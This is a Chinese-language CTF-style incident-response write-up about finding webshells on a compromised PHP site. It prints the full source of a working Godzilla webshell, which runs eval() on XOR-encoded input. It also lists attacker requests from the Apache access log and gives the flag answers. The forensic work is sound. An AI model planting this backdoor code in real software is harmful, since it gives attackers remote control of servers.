第一章 应急响应-webshell查杀



压缩网站文件夹并下载到本地, 随后使用 D盾查杀工具进行查杀

黑客webshell里面的flag

查看 /var/www/html/include/gz.php 文件中内容

root@ip-10-0-10-1:/var/www/html/include# cat gz.php

<?php

@session_start();

@set_time_limit(0);

@error_reporting(0);

function encode($D,$K){

for($i=0;$i<strlen($D);$i++) {

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

//027ccd04-5065-48b6-a32d-77c704a5e26d

$payloadName='payload';

$key='3c6e0b8a9c15224a';

$data=file_get_contents("php://input");

if ($data!==false){

$data=encode($data,$key);

if (isset($_SESSION[$payloadName])){

$payload=encode($_SESSION[$payloadName],$key);

if (strpos($payload,"getBasicsInfo")===false){

$payload=encode($payload,$key);

}

eval($payload);

echo encode(@run($data),$key);

}else{

if (strpos($data,"getBasicsInfo")!==false){

$_SESSION[$payloadName]=encode($data,$key);

}

}

}

info

flag{027ccd04-5065-48b6-a32d-77c704a5e26d}

黑客使用的什么工具的shell github地址的md5

对 /var/www/html/include/gz.php 进行分析判断为 哥斯拉的工具

info

flag{39392de3218c333f794befef07ac9257}

黑客隐藏shell的完整路径

使用 D盾 查杀工具查杀后可以发现有一个 /var/www/html/include/Db/.Mysqli.php 这个应该就是隐藏的 WebShell

黑客免杀马完整路径

对日志进行分析, 筛选用户的请求路径 (其实在上面的查杀中也可以看出来是 /var/www/html/wap/top.php )

root@ip-10-0-10-1:/var/www/html/wap# awk '{print $7}' /var/log/apache2/access.log | sort | uniq -c

9 /

1 /1.php

1 /admin

1 /admin/

6 /admin/admin.php

1 /admin/admin.php?action=admin&ctrl=lists

2 /admin/admin.php?action=comment&ctrl=lists

1 /admin/admin.php?action=file&ctrl=edit&path=./shell.php

2 /admin/admin.php?action=file&ctrl=edit&path=shell.php

6 /admin/admin.php?action=file&ctrl=lists

1 /admin/admin.php?action=file&ctrl=lists&path=.

4 /admin/admin.php?action=frame&ctrl=iframes

1 /admin/admin.php?action=frame&ctrl=login

5 /admin/admin.php?action=frame&ctrl=main

4 /admin/admin.php?action=frame&ctrl=menu

4 /admin/admin.php?action=frame&ctrl=top

2 /admin/admin.php?action=link&ctrl=lists

3 /admin/admin.php?action=sql&ctrl=display

1 /admin/admin.php?path=&action=file&ctrl=create&isdir=0&name=&fbtn=%E6%96%B0%E5%BB%BA%E6%96%87%E4%BB%B6

1 /admin/admin.php?path=&action=file&ctrl=create&isdir=0&name=shell.php&fbtn=%E6%96%B0%E5%BB%BA%E6%96%87%E4%BB%B6

4 /adminer.php

1 /adminer.php?file=default.css&version=4.7.2

1 /adminer.php?file=favicon.ico&version=4.7.2

1 /adminer.php?file=functions.js&version=4.7.2

2 /adminer.php?file=jush.js&version=4.7.2

1 /adminer.php?script=version

10 /adminer.php?username=root

1 /adminer.php?username=root&db=mysql

1 /adminer.php?username=root&db=mysql&script=db

1 /admin/template/images/common.css

1 /admin/template/images/common.js

1 /admin/template/images/mainnavbg.gif

1 /admin/template/images/sub_arrow.gif

3 /admin/template/images/tinyeditor.js

3 /api.php?action=comment&ctrl=code

2 /?cat=1

1 /data/tplcache/top.php

2 /data/tplcache/top.php?1=phpinfo();

1 //favicon.ico

3 /favicon.ico

3 /?id=1

16 /install.php

107 /shell.php

1 /template/taoCMS/images/addthis.gif

1 /template/taoCMS/images/dot.gif

1 /template/taoCMS/images/logo.gif

1 /template/taoCMS/images/style.css

2 /template/taoCMS/images/tao.js

1 /template/taoCMS/images/tip.gif

4 /wap/index.php?1=phpinfo();

1 /wap/template/images/logo.gif

1 /wap/template/images/mobile.css

1 /wap/template/images/time.gif

2 /wap/top.php?1=phpinfo();

1 /wap/top.php?fuc=ERsDHgEUC1hI&func2=ser

1 /wap/top.php?fuc=ERsDHgEUC1hI&func2=sert

root@ip-10-0-10-1:/var/www/html/wap#

info

flag{eeff2eabfd9b7a6d26fc1a53d3f7d1de}